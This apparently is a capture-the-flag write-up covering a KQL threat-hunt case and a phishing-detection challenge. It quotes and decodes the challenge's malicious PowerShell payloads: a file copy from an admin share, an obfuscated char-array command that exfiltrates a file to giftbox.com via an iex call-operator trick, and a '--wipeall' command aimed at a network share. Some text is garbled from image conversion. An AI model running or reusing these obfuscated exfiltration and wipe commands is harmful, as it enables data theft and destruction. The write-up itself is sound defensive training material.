

Your next task is to decode the base64 payloads. This time you use a web search instead of an AI to determine the syntax to use and also pull out some Regex-fu from a back corner of your memory:

- Line 8 below creates a new payload field consisting of the base64 encoded payload.
- Line 9 makes sure the payload field is not empty
- Line 10 decodes the payload and projects only the columns you're interested in



The base64 decoded payload on the first result row is innocuous and is a command to install updates. The payload in the second row is the first malicious payload and occurred at **2023-12-24T16:07:47Z**. Despite this find, however, it is unclear how the payload in the second row would actually have executed for a couple of reasons.



according to the official documentation.

In contrast the official documentation for the KQL [base64\\_decode\\_tostring](https://learn.microsoft.com/en-us/azure/data-explorer/kusto/query/base64_decode_tostringfunction) [function](https://learn.microsoft.com/en-us/azure/data-explorer/kusto/query/base64_decode_tostringfunction) indicates that it decodes to a UTF-8 string. Therefore, the mere fact the decoded payloads in the KQL results are readable as plaintext indicates an incorrect encoding has been used for PowerShell's -Enc parameter.

| lρ                 | Learn / Azure / Azure Data Explorer / Kusto / |
|--------------------|-----------------------------------------------|
| UCLULE WAITRYL     |                                               |
| decode_tostring()  | base64 decode tostring()                      |
| decode toguid0     | Article · 11/15/2023 · 8 contributors         |
| encode_fromarray() |                                               |
| encode_tostring()  | In this article                               |
| encode_fromquid()  | Syntax                                        |
| $^{5}$             | <b>Parameters</b>                             |
| 0                  | Returns                                       |
| f()                | Example                                       |
|                    | <b>Related content</b>                        |

KQL base64\_decode\_tostring decodes to UTF-8

Secondly, in a Windows 11 VM PowerShell session, evaluating the second base64 decoded payload simply results in a reversed string being printed:



Nevertheless, for the purposes of this challenge, in your Kali VM, you reverse the second decoded payload to determine the attacker intended to copy a **NaughtyNiceList.txt** file from the fileshare:

```
$ echo -nE 'txt.tsiLeciNythguaN\potkseD\:C txt.tsiLeciNythguaN\lacitirCnoissiM\$c\erahselifeloPhtroN\\ metI-
ypoC c- exe.llehsrewop' | rev
powershell.exe -c Copy-Item \\NorthPolefileshare\c$\MissionCritical\NaughtyNiceList.txt C:
\Desktop\NaughtyNiceList.txt
```
Moving on to the third payload and again ignoring the character encoding mismatch, you see that it has multiple components:

[StRiNg]::JoIn( '', [ChaR[]](100, 111, 119, 110, 119, 105, 116, 104, 115, 97, 110, 116, 97, 46, 101, 120, 101, 32, 45, 101, 120, 102, 105, 108, 32, 67, 58, 92, 92, 68, 101, 115, 107, 116, 111, 112, 92, 92, 78, 97, 117, 103, 104, 116, 78, 105, 99, 101, 76, 105, 115, 116, 46, 100, 111, 99, 120, 32, 92, 92, 103, 105, 102, 116, 98, 111, 120, 46, 99, 111, 109, 92, 102, 105, 108, 101))|& ((gv '\*MDr\*').NamE[3,11,2]-joiN

The component after the pipe appears to be truncated, possibly to de-fang the payload for the purposes of the challenge. However, the intention of the code after the pipe appears to be to use the [call operator &](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_operators?view=powershell-7.4#call-operator-) to call [iex \(Invoke-Expression\)](https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-expression?view=powershell-7.4) on the piped string. You test this out in a Windows 11 VM PowerShell session:

1. You add the hypothesized missing ('') to the end of the payload to make it well formed, resulting in the iex string being constructed:

```
PS C:\> (gv '*MDr*').NamE[3,11,2]-joiN('')
iex
```
2. You invoke iex on an innocuous piped expression via the call operator:

```
PS C:\> echo "echo 'test'" |& iex
test
```
Returning to the third payload in full, the component before the pipe is the actual command intended to be executed. Again in a Windows 11 VM PowerShell session, you decode it, determining the attacker intended to exfiltrate the NaughtyNiceList.txt to **giftbox.com**. Albeit, the source file in this payload is actually misspelled as "NaughtNiceList.docx", missing the "y" and having a "docx" extension instead of "txt". Either you are hallucinating or this is yet another hint of a ChatNPT hallucination influencing the challenge construction. You shake your head to clear it but to no avail.

└─PS> [StRiNg]::JoIn( '', [ChaR[]](100, 111, 119, 110, 119, 105, 116, 104, 115, 97, 110, 116, 97, 46, 101, 120, 101, 32, 45, 101, 120, 102, 105, 108, 32, 67, 58, 92, 92, 68, 101, 115, 107, 116, 111, 112, 92, 92, 78, 97, 117, 103, 104, 116, 78, 105, 99, 101, 76, 105, 115, 116, 46, 100, 111, 99, 120, 32, 92, 92, 103, 105, 102, 116, 98, 111, 120, 46, 99, 111, 109, 92, 102, 105, 108, 101)) downwithsanta.exe -exfil C:\\Desktop\\NaughtNiceList.docx \\giftbox.com\file

Suddenly, inspiration strikes and you can't ignore the fact that the length of the correct path is a multiple of 3. Did ChatNPT originally devise this challenge with the power of Three only to have the power wane during the closing steps?

\$ echo -n 'C:\Desktop\NaughtyNiceList.txt' | wc -c 30

You submit the solutions, which are accepted as correct, despite the hallucination complications noted above:

- Timestamp when first base64 encoded PowerShell command was executed: **2023-12-24T16:07:47Z**
- Name of the file the attacker copied from the fileshare: **NaughtyNiceList.txt**
- Domain name the data was exfiltrated to: **giftbox.com** •

Pavlova for the Pavlovian.



### Case 6 - KQL Kraken Hunt

The dete atta



You modify your query from Case 5 to find all ProcessEvents since the first malicious PowerShell command. The last row is the same as the last row in Case 5, thus there is nothing new to find.



From Case 5, you've already observed what the payload decodes to, once again ignoring the hallucination complications, indicating the final executable was **downwithsanta.exe** with a command line flag of **--wipeall** seemingly used to destroy the contents of the network share.

2023-12-25 10:44:27.0000 C:\Windows\System32\downwithsanta.exe --wipeall \\\\NorthPolefileshare\\c\$

QzpcV2luZG93c1xTeXN0ZW0zMlxkb3d

Run L Copy

You submit the solutions:

- Name of the executable used in the final malicious command: **downwithsanta.exe**
- Command line flag used alongside the executable: **--wipeall** •

Congratulations

You have Kraked the Kraken.

The congratulations keep coming and you're gifted a base64 encoded value to decode.



You decode the reward into **Beware the Cube that Wombles** and submit it.

The objective is marked complete, the achievement is unlocked and the congratulations cease coming.

You are now deeply suspicious of Wombley Cube and you are glad you did not choose to listen to their audio book. Who knows what nefarious machinations doing so would have unleashed.



print base64\_decode\_tostring('QmV3YXJlIHRoZSBDdWJlIHRoYXQgV29tYmxlcw==')

# Departing Chiaroscuro City

As you mosey over to your ship, ready to set sail once again, you think to yourself that you'll miss the quiet simplicity of Film Noir Island. Despite meeting a few colorful characters, everything just seemed so perfectly black and white. Taking one last longing look, you place your feet on the deck of your fine ship and push off from the dock.

 $\mathbf{1}$ 

# Phish Detection Agency - The Blacklight District - Film Noir Island

To your great delight, you discover The Blacklight District at the northern end of Film Noir Island, giving you a wonderful excuse to revisit the island.

# Phish Detection Agency Difficulty: 车车车车车

Fitzy Shortstack on Film Noir Island needs help<br>battling dastardly phishers. Help sort the good from the bad

As you amble peacefully east along the waterfront, you are dazzled by another colorful character, Fitzy Shortstack, who works at the Phish Detection Agency, which seems to be an open office operation. Two detective agencies on one island they must really understand shades of grey around these parts.

Apparently ChatNPT is supposed to be screening incoming emails but it seems to be letting some unusual ones through. Fitzy Shortstack needs your help to determine which emails are attempting digital fraud.

To aid in this endeavor, Fitzy Shortstack also flings a hint your way, pointing to [What](https://www.cloudflare.com/learning/email-security/dmarc-dkim-spf/) [are DMARC, DKIM, and SPF?](https://www.cloudflare.com/learning/email-security/dmarc-dkim-spf/), which teaches all about the DMARC, DKIM and SPF technologies which play a key role in validating the origin of emails.





Clicking on the Phish Detection terminal, you are greeted with a slightly too colorful terminal screen that explains the task at hand.

Armed with your new found knowledge of DMARC, DKIM, and SPF from the Cloudflare blog, you eyeball the DNS records first.



First up is the SPF record. Based on the domain geeseislands.com and the value a:mail.geeseislands.com, you expect the Return-Path header to contain a SOMETHING@geeselands.com email address and the Received header to contain mail.geeseislands. com for all valid email sent from the geeseislands.com domain.

Next is the DKIM record, which indicates that all emails sent from the geeseislands.com domain should be properly signed by the private key corresponding to the public key given by the p= field.

Lastly, the DMARC record indicates that 100 percent of emails (pct=1 00) from the geeseislands.com domain should have the DMARC policy applied. The policy of reject (p=reject) specifies that recipient email servers should block emails that fail SPF or DKIM.







Now that you have a basic grasp of the geeseislands, com email configuration, you start to peruse the inbox. There are 34 emails in total and ChatNPT has flagged each email as either Safe or Phishing.



You take a closer look at the first email, shown in full below, and make a number of observations:

1. You observe the From, Return-Path and Received headers are all consistent with an email sent from the geeseislands.com domain and is consistent with the [SPF](https://datatracker.ietf.org/doc/html/rfc7208#section-1.1.3) record. Note that SPF does not concern itself with validating the From header, only the Return-Path and R eceived headers.

- 2. The DKIM-Signature header is missing the h and bh fields documented at [https://www.cloudflare.com/learning/dns/dns-records/dns](https://www.cloudflare.com/learning/dns/dns-records/dns-dkim-record/)[dkim-record/](https://www.cloudflare.com/learning/dns/dns-records/dns-dkim-record/) and indicated as mandatory in [RFC 6376 - 6.1.1. Validate the Signature Header Field](https://datatracker.ietf.org/doc/html/rfc6376#section-6.1.1). You believe this should cause the email to fail DKIM validation. However, it turns out that every email in the inbox exhibits this trait. You speculate that maybe ChatNPT was being petulant and mangled the emails before placing them in the inbox. It **does** simplify this challenge though, in that you are not expected to validate the signatures yourself.
- 3. The DMARC header appears to be an implementation specific header, recording the result of SPF and DKIM evaluation. As indicated by [Understanding Email Authentication Headers](https://www.valimail.com/blog/understanding-email-authentication-headers/), every email provider implements this in a different way.

Based on these observations, you conclude the first email is legitimate.

### **Email Details**

From: david.jones@geeseislands.com Reply-to: admin.tech@geeseislands.com Date: 2023-09-10 08:20:00 Subject: Tech Team's Holiday Hackathon Status: Safe

Mark as Phishing

### **Email Headers**

```
Return-Path: < david.jones@geeseislands.com>
Received: from mail.geeseislands.com
DKIM-Signature: v=1; a=rsa-sha256; d=geeseislands.com; s=default;
b=HJqZP0lGJb8xK3t18Ys0UpZ+YvqcCj2h3ZdCOF/TN0X0lWqZt4Ll3cEjy104Ed9BwFkN8XfOaKJbnN+lCzA8Dy09PDPkT9PeZw2+Jh0K1RmZdJlfq8
aIlXvB2Jy2b2RQlKcY0a5+j/48edL9XkF2R8jTtKgZd9Jb00yD4EHD6uLX5;
DMARC: Pass
```
#### Content

```
Join us for a festive hackathon featuring ChatNPT! We'll be exploring fun ways to integrate ChatNPT into our tech projects. Dress code:
Santa hats encouraged!
```
You continue perusing the emails, with your eyes slightly glazing over from time to time. It sure would be great if an AI could do this reliably for you! **sigh** … anyway, you begin to pick up a pattern:

- 1. The presence of DMARC: Fail on its own is sufficient indication that the email is a phishing email. You observe three sub-cases of this:
	- 1. The DKIM-Signature is 'well-formed', not-withstanding the aforementioned, absent h= and bh= fields, and the Return-Path is not a g eeselands.com domain but either the signature fails validation or the SPF record of the Return-Path domain fails validation. As these are fictitious domains, the two cases cannot be distinguished. For example:

#### **Email Details**

From: victor.davis@geeseislands.com Reply-to: admin.research@geeseislands.com Date: 2023-08-15 11:30:00 Subject: Invitation to Research Grant Meeting **Status: Phishing** 

### Mark as Safe

#### **Email Headers**

Return-Path: <victor.davis@anotherdomain.com> Received: from anotherdomain.com DKIM-Signature: v=1; a=rsa-sha256; d=anotherdomain.com; s=default; b=HJgZP0lGJb8xK3t18YsOUpZ+YvgcCj2h3ZdCQF/TN0XQlWgZt4Ll3cEjy104Ed9BwFkN8XfOaKJbnN+lCzA8DyQ9PDPkT9PeZw2+JhQK1RmZdJlfg8 aIlXvB2Jy2b2RQlKcY0a5+j/48edL9XkF2R8jTtKgZd9Jb00yD4EHD6uLX5; DMARC: Fail Content

Don't miss our upcoming meeting on new grant opportunities. We'll be discussing how ChatNPT can aid in our research initiatives!

### **Email Details**

From: xavier.jones@geeseislands.com Reply-to: admin.itsecurity@geeseislands.com Date: 2023-08-02 10:45:00 Subject: Urgent IT Security Update **Status: Phishing** 

### Mark as Safe

### **Email Headers**

Return-Path: < xavier.jones@unauthorizedsource.com> Received: from unauthorizedsource.com DKIM-Signature: Invalid DMARC: Fail

### Content



3. The Return-Path and Received headers correspond correctly to the geeselands.com domain, thus passing SPF validation, but the DKIM-Signature fails validation. For example:

# **Email Details**

From: steven.gray@geeseislands.com Reply-to: admin.procurement@geeseislands.com Date: 2023-09-05 14:50:00 **Subject: Procurement Process Improvements Status: Phishing** 

#### Mark as Safe

### **Email Headers**

Return-Path: <steven.gray@geeseislands.com> Received: from mail.geeseislands.com DKIM-Signature: Altered Signature DMARC: Fail

#### Content

2. If DMARC: Pass is present but the Return-Path or Received headers are inconsistent with the From header, then the email is a phishing email



Eventually you finish flagging each email according to the above pattern …

